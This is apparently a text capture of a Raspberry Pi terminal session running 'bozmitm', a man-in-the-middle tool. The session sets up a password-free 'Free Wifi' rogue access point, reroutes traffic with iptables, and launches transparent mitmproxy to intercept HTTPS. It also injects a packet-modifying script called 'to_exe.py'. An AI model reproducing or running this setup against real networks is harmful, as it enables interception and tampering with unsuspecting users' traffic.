 pi@raspberrypi: ~/Do...
pi@raspberrypi: ~/Do...
pi@raspberrypi: ~
:16
pi@raspberrypi: ~/Downloads/Bozmitm
Dosya Düzenle Sekmeler Yardım
[bozmitm] Make bozmitm a command? [Y/N]N
[bozmitm] Install/update needed modules? [Y/N]N
Name of your wireless interface (for AP): wlan0
Name of your internet connected interface: wlan1
Enter the SSID for the AP or leave blank for 'Free Wifi' :
Enter the channel for the AP (default is 4) :
Enter a valid password for AP (8 or more character needed) or press enter for no
 password (recommended):
[Airmon-ng] Killing processes that interrupts...
Killing these processes:
  PID Name
  370 dhcpcd
  397 wpa_supplicant
  461 wpa_supplicant
[Hostapd] Deleting old config file...
[Hostapd] Writing config file...
[bozmitm] Configuring ip tables...
[bozmitm] Capture pcap with Tshark? [Y/N]N
Starting AP on wlan0...
[mitmproxy] Capture HTTPS traffic with mitmproxy? (certificate needed, download
it from mitm.it) [Y/N] Y
xterm: cannot load font '-misc-fixed-medium-r-semicondensed--13-120-75-75-c-60-i
so10646-1'
[mitmproxy] Inject script to modify packets? If yes, enter directory otherwise p
ress enter./home/pi/Downloads/Bozmitm/Scripts/to_exe.py
 -s /home/pi/Downloads/Bozmitm/Scripts/to_exe.py
[bozmitm] You can find log files of mitmproxy and tshark under the %PATH%/bozmit
m/logs directory.
[bozmitm] Starting mitmproxy in 5 seconds...
sudo mitmproxy --mode transparent --showhost -w /home/pi/Downloads/Bozmitm/logs/
2019-05-25.mitmproxy -s /home/pi/Downloads/Bozmitm/Scripts/to_exe.py
pi@raspberrypi: ~
Dosya Düzenle Sekmeler Yardım
pi@raspberrypi:~ $ scrot
pi@raspberrypi:~ $ scrot
pi@raspberrypi:~ $ scrot
pi@raspberrypi:~ $ scrot